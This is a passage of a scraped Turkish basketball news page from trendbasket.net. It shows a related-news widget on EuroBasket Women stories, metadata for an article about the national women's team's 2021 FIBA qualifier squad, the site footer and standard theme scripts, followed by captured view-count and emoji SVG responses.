shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"color_preset":"","border_top":"","class":"tdi_29","tdc_css_class":"tdi_29","tdc_css_class_style":"tdi_29_rand_style","live_filter":"cur_post_same_tags","live_filter_cur_post_id":259617,"live_filter_cur_post_parent_id":0}';
block_tdi_29.td_column_number = "1";
block_tdi_29.block_type = "td_flex_block_5";
block_tdi_29.post_count = "3";
block_tdi_29.found_posts = "226";
block_tdi_29.header_color = "#eb5e0b";
block_tdi_29.ajax_pagination_infinite_stop = "";
block_tdi_29.max_num_pages = "76";
tdBlocksArray.push(block_tdi_29);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">İlgili Haberler</span></h4></div><div id=tdi_29 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                        <div class="td-module-meta-info td-module-meta-info-top">
                                                    </div>
                                            <div class="td-image-container">
                            <div class="td-module-thumb"><a href="https://trendbasket.net/eurobasket-women-2025-elemelerinde-gruplar-belli-oldu/"  rel="bookmark" class="td-image-wrap " title="EuroBasket Women 2025 Elemeleri&#8217;nde gruplar belli oldu!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://trendbasket.net/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_696x0.png')" ></span></a></div>                        </div>
                
                                    <div class="td-module-meta-info td-module-meta-info-bottom">
                        <h3 class="entry-title td-module-title"><a href="https://trendbasket.net/eurobasket-women-2025-elemelerinde-gruplar-belli-oldu/"  rel="bookmark" title="EuroBasket Women 2025 Elemeleri&#8217;nde gruplar belli oldu!">EuroBasket Women 2025 Elemeleri&#8217;nde gruplar belli oldu!</a></h3>                    </div>
                            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                        <div class="td-module-meta-info td-module-meta-info-top">
                                                    </div>
                                            <div class="td-image-container">
                            <div class="td-module-thumb"><a href="https://trendbasket.net/potanin-perileri-eurobaskette-neden-basarisiz-oldu/"  rel="bookmark" class="td-image-wrap " title="Potanın Perileri, EuroBasket’te neden başarısız oldu?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://trendbasket.net/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_696x0.png')" ></span></a></div>                        </div>
                
                                    <div class="td-module-meta-info td-module-meta-info-bottom">
                        <h3 class="entry-title td-module-title"><a href="https://trendbasket.net/potanin-perileri-eurobaskette-neden-basarisiz-oldu/"  rel="bookmark" title="Potanın Perileri, EuroBasket’te neden başarısız oldu?">Potanın Perileri, EuroBasket’te neden başarısız oldu?</a></h3>                    </div>
                            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                        <div class="td-module-meta-info td-module-meta-info-top">
                                                    </div>
                                            <div class="td-image-container">
                            <div class="td-module-thumb"><a href="https://trendbasket.net/potanin-perileri-eurobaskete-veda-etti/"  rel="bookmark" class="td-image-wrap " title="Potanın Perileri, EuroBasket&#8217;e veda etti" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://trendbasket.net/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_696x0.png')" ></span></a></div>                        </div>
                
                                    <div class="td-module-meta-info td-module-meta-info-bottom">
                        <h3 class="entry-title td-module-title"><a href="https://trendbasket.net/potanin-perileri-eurobaskete-veda-etti/"  rel="bookmark" title="Potanın Perileri, EuroBasket&#8217;e veda etti">Potanın Perileri, EuroBasket&#8217;e veda etti</a></h3>                    </div>
                            </div>
        </div>

        </div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Devamını Göster" id="next-page-tdi_29" data-td_block_id="tdi_29">Devamını Göster<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Metehan Metin Cetin"><meta itemprop="url" content="https://trendbasket.net/author/mmcetin/"></span><meta itemprop="datePublished" content="2019-11-06T15:30:55+03:00"><meta itemprop="dateModified" content="2019-11-06T15:15:38+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://trendbasket.net/potanin-perilerinin-2021-fiba-kadinlar-avrupa-sampiyonasi-elemeleri-aday-kadrosu-aciklandi/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://trendbasket.net/wp-content/uploads/Trendbasket_272x90-1.png"></span><meta itemprop="name" content="Basketbol Haberleri"></span><meta itemprop="headline" content="Potanın Perileri&#039;nin 2021 FIBA Kadınlar Avrupa Şampiyonası Elemeleri aday kadrosu açıklandı"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://trendbasket.net/wp-content/plugins/td-cloud-library/assets/images/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_30" class="tdc-zone"><div class="tdc_zone tdi_31  wpb_row td-pb-row"  >
<style scoped>.tdi_31{min-height:0}.tdi_31{margin-right:auto!important;margin-left:auto!important;width:1164px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_31{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_31{width:100%!important}}@media (max-width:767px){.tdi_31{width:100%!important}}</style><div id="tdi_32" class="tdc-row"><div class="vc_row tdi_33  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_33,.tdi_33 .tdc-columns{min-height:0}.tdi_33,.tdi_33 .tdc-columns{display:block}.tdi_33 .tdc-columns{width:100%}.tdi_33{padding-top:5px!important;padding-bottom:5px!important;position:relative}.tdi_33 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_33{padding-top:40px!important;padding-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_33{padding-top:40px!important;padding-bottom:40px!important}}</style>
<div class="tdi_32_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_32_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-position:center center!important;opacity:0.2!important;background-size:cover!important}</style></div><style>.tdi_32_rand_style{background-color:#232d35!important}</style></div><div class="vc_column tdi_35  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_35{vertical-align:baseline}.tdi_35>.wpb_wrapper,.tdi_35>.wpb_wrapper>.tdc-elements{display:block}.tdi_35>.wpb_wrapper>.tdc-elements{width:100%}.tdi_35>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_35>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_36 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_36" >
<style>.tdi_36{margin-top:10px!important;width:72%!important}@media (max-width:767px){.tdi_36{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_36{width:80%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_36{width:78%!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_36{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_36 .tdm-descr{color:#eaeaea;font-family:Rubik!important;font-size:13px!important;line-height:1.6!important;font-weight:400!important}@media (min-width:768px) and (max-width:1018px){.tdi_36 .tdm-descr{font-size:11px!important}}</style><p class="tdm-descr">Trendbasket.net, 30 Ağustos 2012 yılından bu yana Türkiye'nin özgür, tarafsız basketbol portalı olarak yayın hayatına devam etmektedir.</p></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_37 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_37" >
<style>.tdi_37{margin-top:5px!important}</style>
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tdi_38 .tdm-social-item i{font-size:14px;vertical-align:middle}.tdi_38 .tdm-social-item i.td-icon-linkedin,.tdi_38 .tdm-social-item i.td-icon-pinterest,.tdi_38 .tdm-social-item i.td-icon-blogger,.tdi_38 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_38 .tdm-social-item{width:39.2px;height:39.2px;margin:7px 14px 7px 0;background:rgba(255,255,255,0.03)}.tdi_38 .tdm-social-item i{line-height:39.2px}.tdi_38 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_38 .tdm-social-item i,.tds-team-member2 .tdi_38.tds-social4 .tdm-social-item i{color:#ffffff}body .tdi_38 .tdm-social-item{border:1px solid rgba(203,149,88,0.03)}.tdi_38 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:1019px) and (max-width:1140px){body .tdi_38 .tdm-social-item{border:1px solid rgba(203,149,88,0.03)}}@media (min-width:768px) and (max-width:1018px){body .tdi_38 .tdm-social-item{border:1px solid rgba(203,149,88,0.03)}}@media (max-width:767px){body .tdi_38 .tdm-social-item{border:1px solid rgba(203,149,88,0.03)}}</style><div class="tdm-social-wrapper tds-social4 tdi_38"><div class="tdm-social-item-wrap"><a href="https://facebook.com/trendbasket" title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://instagram.com/trendbasket" title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/trendbasket" title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://youtube.com/channel/UCcvg1LgYbSQApDrNFgNf8oQ" title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div></div></div><div id="tdi_39" class="tdc-row"><div class="vc_row tdi_40  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>.tdi_40,.tdi_40 .tdc-columns{min-height:0}.tdi_40,.tdi_40 .tdc-columns{display:block}.tdi_40 .tdc-columns{width:100%}@media (min-width:767px){.tdi_40.tdc-row-content-vert-center,.tdi_40.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_40.tdc-row-content-vert-bottom,.tdi_40.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_40.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_40.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_40{padding-top:8px!important;padding-bottom:8px!important;position:relative}.tdi_40 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_40{padding-top:10px!important;padding-bottom:5px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_40{padding-top:6px!important;padding-bottom:6px!important}}</style>
<div class="tdi_39_rand_style td-element-style" ><style>.tdi_39_rand_style{background-color:#11171c!important}</style></div><div class="vc_column tdi_42  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_42{vertical-align:baseline}.tdi_42>.wpb_wrapper,.tdi_42>.wpb_wrapper>.tdc-elements{display:block}.tdi_42>.wpb_wrapper>.tdc-elements{width:100%}.tdi_42>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_42>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_42{margin-bottom:8px!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_43 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_43" >
<style>@media (max-width:767px){.tdi_43{margin-top:0px!important;justify-content:center!important;text-align:center!important}}</style>
<style>.tdi_43{text-align:left!important}.tdi_43 .tdm-descr{color:#cccccc;font-family:Rubik!important;font-size:13px!important;line-height:1.2!important}@media (min-width:768px) and (max-width:1018px){.tdi_43 .tdm-descr{font-size:11px!important}}</style><p class="tdm-descr">Trendbasket &copy; Her hakkı saklıdır</p></div></div></div><div class="vc_column tdi_45  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_45{vertical-align:baseline}.tdi_45>.wpb_wrapper,.tdi_45>.wpb_wrapper>.tdc-elements{display:block}.tdi_45>.wpb_wrapper>.tdc-elements{width:100%}.tdi_45>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_45>.wpb_wrapper{width:auto;height:auto}.tdi_45{justify-content:flex-end!important;text-align:right!important}@media (max-width:767px){.tdi_45{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_46 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_46" >
<style>.tdi_46{margin-bottom:0px!important}@media(min-width:1141px){.tdi_46{display:inline-table!important}}@media (max-width:767px){.tdi_46{display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_46{display:inline-table!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_46{display:inline-table!important}}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_46 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdi_46 ul li a{justify-content:flex-start}body .tdi_46 .td-blm-menu-item-txt{flex-grow:1}body .tdi_46 ul li{margin-right:16px}body .tdi_46 ul li:last-child{margin-right:0}body .tdi_46 a,body .tdi_46 .td-blm-sub-icon{color:#cccccc}body .tdi_46 li.current-menu-item>a,body .tdi_46 li.current-menu-ancestor>a,body .tdi_46 li.current-category-ancestor>a,body .tdi_46 li.current-page-ancestor>a,body .tdi_46 a:hover,body .tdi_46 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_46 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_46 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_46 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_46 a:hover>.td-blm-sub-icon{color:#ffffff}body .tdi_46 li{font-family:Rubik!important;font-size:13px!important;line-height:1.2!important}@media (min-width:768px) and (max-width:1018px){body .tdi_46 li{font-size:11px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_46 class="td_block_inner td-fix-index"><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-296062" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-296062"><a href="https://trendbasket.net"><span class="td-blm-menu-item-txt">Ana Sayfa</span></a></li>
</ul></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.1 (rara)
        Deploy mode: deploy
        
        uid: 6970ace0c93a1
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">@media screen and (max-width:600px){.td-social-bundle{visibility:hidden;clear:both;float:left;margin:10px auto 5px 20px;width:28%;display:none}}.box1{border:1px solid #10ef53;box-shadow:rgba(60,64,67,0.3) 0px 1px 2px 0px,rgba(60,64,67,0.15) 0px 2px 6px 2px}@media (max-width:767px){.td-header-rec-wrap{margin-left:0;margin-right:0;display:table;width:100%}.td_single_image_bg .amp-wp-49bee6b{display:block;height:130px}}</style>

<script type="text/javascript">jQuery('.single .td-post-sharing-visible .td-social-print').after('<a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-bundle" href="https://bundle.page.link/trendbasket" style="transition: opacity 0.2s ease 0s; opacity: 1;" target="_blank"><img src="https://trendbasket.net/wp-content/uploads/bundle-subscribe-white.png" style="border: 1px solid #ddd;height: 39px;"></a>');

</script><script type='text/javascript' src='https://trendbasket.net/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://trendbasket.net/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=58af2c94cc275a541409dcdc9b94a2b0' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://trendbasket.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://trendbasket.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.1' id='tdPostImages-js'></script>
<script type='text/javascript' src='https://trendbasket.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.1' id='tdSocialSharing-js'></script>
<script type='text/javascript' src='https://trendbasket.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.1' id='tdModalPostImages-js'></script>
<script type='text/javascript' src='https://trendbasket.net/wp-includes/js/comment-reply.min.js?ver=6.3.7' id='comment-reply-js'></script>
<script type='text/javascript' src='https://trendbasket.net/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=58af2c94cc275a541409dcdc9b94a2b0' id='tdb_js_files_for_front-js'></script>
<script defer type='text/javascript' src='https://trendbasket.net/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1768058622' id='akismet-frontend-js'></script>


<script type="text/javascript" src="https://trendbasket.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://trendbasket.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationScroll.js?ver=12.6.1" id="tdAnimationScroll-js"></script>

<script type="text/javascript" src="https://trendbasket.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdBackstr.js?ver=12.6.1" id="tdBackstr-js"></script>

<script type="text/javascript" src="https://trendbasket.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://trendbasket.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://trendbasket.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.1" id="tdSmartSidebar-js"></script>

<script type="text/javascript" src="https://trendbasket.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.1" id="tdInfiniteLoader-js"></script>

<script type="text/javascript" src="https://trendbasket.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.6.1" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script>
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://trendbasket.net/wp-content/uploads/trnd-background.jpg\' alt="trnd-background">' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[259617]");
                    });
                
</script>


<script>var td_res_context_registered_atts=["style_general_breadcrumbs","style_general_single_title","style_general_title_single","style_bg_space","style_general_single_categories","style_general_post_meta","style_general_single_author","style_general_icon","style_general_single_date","style_general_single_post_share","style_general_single_image","style_general_single_content","style_general_single_tags","style_general_inline_text","style_general_socials","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal"];</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"da47af388af149eea82cd7189671b291","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html><!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Retrieved 6689 objects (1 MB) from Redis using PhpRedis (v5.3.7).
-->


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://trendbasket.net/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.6.1
body_size: -302
content:
{"259617":86}

--- FILE ---
content_type: image/svg+xml
request_url: https://s.w.org/images/core/emoji/14.0.0/svg/26f9.svg
body_size: 2944
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 36 36"><path fill="#FFDC5D" d="M26.3 26.621c-.339-.021-.504-.165-.57-.496-.187-.94-.313-1.721-.356-1.993l-3.912.767c.118.473.644 2.5 1.322 3.806.393.757.831.782 1.79.838 0 0 3.726-.134 6.305-.231 1.142-.043 1.225-1.795.253-2.014-.692-.156-1.438-.3-2.053-.36-.465-.046-2.539-.303-2.779-.317zm-7.462-1.676l-1.729-3.593c-.428.233-2.257 1.253-3.35 2.237-.635.572-.549 1.002-.36 1.944 0 0 1.087 3.639 1.831 6.111.32 1.062 2.024.713 1.995-.251-.022-.732-.07-1.523-.171-2.156-.073-.463-.348-2.534-.394-2.77-.064-.334.033-.53.337-.677.863-.416 1.588-.735 1.841-.845z"/><path fill="#DD551F" d="M32.67 26.978c-.133.007-.238.02-.315.037l-1.55.085c-.078.002-.137.069-.131.147.017.225.309.899.018 1.424-.195.351-.656.495-.688.679-.01.058.032.112.091.118 0 0 .284-.012.532.003.217.1.626.182.836.408.063.148.242.283.364.684.072.239.412 1.33.412 1.33.081.278.189.345.236.494.095.306.263 1.127.346 1.387.083.26.28.37.433.391.152.02.239-.016.239-.016s.385-.362.64-2.01c.15-.967.095-4.904.095-4.904l-1.558-.257z"/><path fill="#CCD6DD" d="M31.227 29.855c-.033 0-.066-.008-.097-.025-.097-.053-.132-.175-.078-.272l.17-.307c.054-.097.178-.131.271-.078.097.053.132.175.078.272l-.17.307c-.035.066-.103.103-.174.103z"/><path fill="#FA743E" d="M33.882 29.325c-.243-.098-.797-.461-.953-.853-.141-.354-.241-1.312-.259-1.493.297-.028.753-.01.9.004.194.018.447.044.585.166-.001-.001-.214 1.543-.273 2.176z"/><path fill="#CCD6DD" d="M34.148 27.12s-.002.164-.079.276c-.077.113-.129.39-.149.596-.019.206-.105.981-.083 1.524.022.544.194 1.527.203 1.855.009.328.003.839-.065 1.217-.069.378-.142.715-.199.922-.073.267-.171.486-.285.639 0 0 .43-.03.757-.667.258-.503.402-.986.454-1.457l.263-3.109c.081-.868.1-1.309.061-1.475-.007-.029-.013-.152-.106-.279-.06-.083-.762-.153-.772-.042zm-2.472 3.287c-.074 0-.146-.042-.181-.113-.048-.1-.006-.219.094-.267l.317-.152c.101-.046.219-.006.268.094.048.1.006.219-.094.267l-.317.152c-.029.013-.058.019-.087.019zm.268.657c-.086 0-.164-.055-.191-.141-.032-.105.026-.218.132-.25l.354-.11c.112-.033.217.027.251.132.032.105-.026.218-.132.25l-.354.11c-.021.006-.04.009-.06.009zm.232.678c-.095 0-.179-.067-.196-.164-.021-.109.052-.213.16-.233l.333-.061c.108-.02.213.052.232.161.021.109-.052.213-.16.233l-.333.061-.036.003z"/><path fill="#DD551F" d="M17.911 32.716c-.04-.128-.078-.226-.114-.296l-.467-1.48c-.021-.075-.101-.116-.175-.09-.214.073-.794.523-1.375.371-.388-.102-.642-.513-.828-.498-.059.005-.101.059-.092.117 0 0 .082.272.129.516-.043.235-.021.651-.188.911-.128.098-.214.305-.572.522-.213.129-1.186.729-1.186.729-.25.148-.287.269-.42.351-.273.168-1.026.535-1.257.68-.231.145-.289.363-.271.516.018.152.074.228.074.228s.446.283 2.106.121c.974-.095 4.775-1.117 4.775-1.117s-.049-1.295-.139-1.581z"/><path fill="#CCD6DD" d="M15.3 32.271c-.017 0-.033-.002-.051-.006l-.34-.089c-.106-.028-.171-.137-.143-.244.027-.107.131-.171.244-.143l.34.089c.106.028.171.137.143.244-.023.09-.105.149-.193.149z"/><path fill="#FA743E" d="M15.939 34.472c.035-.26.248-.886.59-1.135.308-.224 1.211-.559 1.382-.622.101.281.197.727.22.873.031.192.072.411-.022.609 0 .001-1.543.176-2.17.275z"/><path fill="#CCD6DD" d="M18.141 34.183s-.159.039-.287-.008-.409-.028-.614.004c-.204.033-.976.142-1.497.298-.521.157-1.431.567-1.747.657s-.812.211-1.195.239c-.383.027-.728.04-.942.036-.277-.004-.513-.045-.69-.117 0 0 .136.409.834.567.552.125 1.055.145 1.524.078.036-.005 3.077-.517 3.077-.517.861-.137 1.293-.229 1.444-.307.027-.014.144-.05.244-.172.065-.078-.042-.776-.151-.758zm-3.379-1.16c-.057 0-.113-.024-.153-.071l-.227-.269c-.071-.084-.06-.211.024-.282.084-.07.21-.061.282.024l.227.269c.071.084.06.211-.024.282-.037.032-.083.047-.129.047zm-.6.47c-.067 0-.133-.034-.17-.095l-.194-.316c-.059-.094-.029-.217.065-.275.093-.057.217-.029.274.066l.194.316c.059.094.029.217-.065.275-.032.02-.068.029-.104.029zm-.652.384c-.075 0-.147-.043-.182-.116l-.143-.308c-.046-.1-.003-.219.098-.265.1-.047.219-.003.266.097l.143.308c.046.1.003.219-.098.265-.028.013-.056.019-.084.019z"/><path fill="#C63900" d="M16.402 21.36c.74-.389 3.187-1.616 4.873-1.765.154-.014.293.086.346.23l1.309 3.555c.067.182-.027.382-.213.441-.769.245-2.7.895-4.157 1.681-.154.083-.342.04-.441-.104-.449-.65-1.618-2.423-1.894-3.678-.033-.145.043-.29.177-.36z"/><path fill="#DD551F" d="M21.334 25.576c-.189-.827-.758-3.547-.484-5.242.025-.155.154-.266.305-.281l3.721-.37c.191-.019.359.124.369.323.044.818.189 2.882.581 4.517.042.173-.046.346-.208.407-.732.274-2.715.965-3.982.914-.148-.006-.268-.118-.302-.268z"/><path fill="#FFDC5D" d="M18.032 10.676c-.037.617.172 1.537 1.603 1.665 1.43.128 2.808-.164 3.392-.377.584-.214.637.836.892 1.807.256.974.44 1.739.407 1.947-.054.352-.726 1.071-.388 1.647.338.576.848 1.115 1.404.854s1.009-.557 1.136-.889c.127-.333-.626-1.25-.674-1.525s-.081-3.894-.146-4.3c-.08-.496-.172-1.177-1.01-1.395s-4.153-.593-4.985-.688c-.953-.109-1.582.436-1.631 1.254zM16.461.971c-1.845-.19-4.101 1.369-3.959 3.405.198 2.841 2.368 4.687 4.011 4.031 